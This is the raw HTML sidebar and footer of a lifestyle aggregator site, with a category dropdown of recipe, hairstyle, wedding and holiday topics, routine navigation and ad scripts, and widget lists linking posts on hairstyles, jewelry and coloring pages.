	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-5442" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-9985" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Korean%20Hairstyles%20Luxury%20top%2010%20Amazing%20Cute%20Korean%20Haircuts%20%20Cute%20Easy-521292.png" href="https://coolandfantastic.com/cute-korean-hairstyles/" title="22 Ideas for Cute Korean Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-korean-hairstyles/" rel="bookmark" title="22 Ideas for Cute Korean Hairstyles">
											22 Ideas for Cute Korean Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kinky%20Braids%20Hairstyles%20In%20Nigeria%20Elegant%20Kinky%20Braids%20Hairstyles%20In%20Nigeria-927698.png" href="https://coolandfantastic.com/kinky-braids-hairstyles-in-nigeria/" title="21 Ideas for Kinky Braids Hairstyles In Nigeria"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kinky-braids-hairstyles-in-nigeria/" rel="bookmark" title="21 Ideas for Kinky Braids Hairstyles In Nigeria">
											21 Ideas for Kinky Braids Hairstyles In Nigeria										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Long%20Narrow%20Face%20Best%20Of%2015%20Inspirations%20Of%20Hairstyles%20Long%20Narrow%20Face-898726.png" href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" title="23 Best Hairstyle for Long Narrow Face"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" rel="bookmark" title="23 Best Hairstyle for Long Narrow Face">
											23 Best Hairstyle for Long Narrow Face										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20to%20Do%20Inspirational%2041%20Diy%20Cool%20Easy%20Hairstyles%20that%20Real%20People%20Can%20Actually-399223.png" href="https://coolandfantastic.com/cool-hairstyles-to-do/" title="20 Best Cool Hairstyles to Do"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cool-hairstyles-to-do/" rel="bookmark" title="20 Best Cool Hairstyles to Do">
											20 Best Cool Hairstyles to Do										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-4949" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-9157" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
